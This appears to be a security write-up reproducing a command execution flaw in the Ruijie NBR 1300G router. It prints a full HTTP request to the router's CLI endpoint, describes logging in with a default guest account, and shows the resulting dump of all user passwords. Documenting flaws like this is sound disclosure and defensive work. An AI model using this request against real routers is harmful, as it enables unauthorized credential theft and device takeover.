Ruijie Nbr 1300g Router Overlord Cli Command Execution Vulnerability
Ruijie Nbr 1300g Router Overlord Cli Command Execution Vulnerability
Ruijie NBR 1300G router Overlord CLI command execution vulnerability
Vulnerability Description
Ruijie NBR 1300G router Execution vulnerability of CLI command, guest account can obtain administrator account password without permission
Vulnerability Impact
Ruijie NBR router
Network surveying and mapping
Vulnerability reappears
The login page is as follows
View traffic discovery CLI command traffic

The request package is
POST /WEB_VMS/LEVEL15/ HTTP/1.1
Host:
Connection: keep-alive
Content-Length: 73
Authorization: Basic
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: auth=; user=
x-forwarded-for: 127.0.0.1
x-originating-ip: 127.0.0.1
x-remote-ip: 127.0.0.1
x-remote-addr: 127.0.0.1
command=show version&strurl=exec%04&mode=%02PRIV_EXEC&signname=Red-Giant.

Testing found that permission is required to execute other commands. Checking the manual, it is found that there is a low-privileged guest account (guest/guest)
After logging in, send the request packet and execute the CLI command (show webmaster user) to view the user’s configuration account password
Successfully obtain the account passwords of all users
webmaster level 0 username admin password guest
webmaster level 0 username guest password guest
##
This post is licensed under CC BY 4.0 by the author.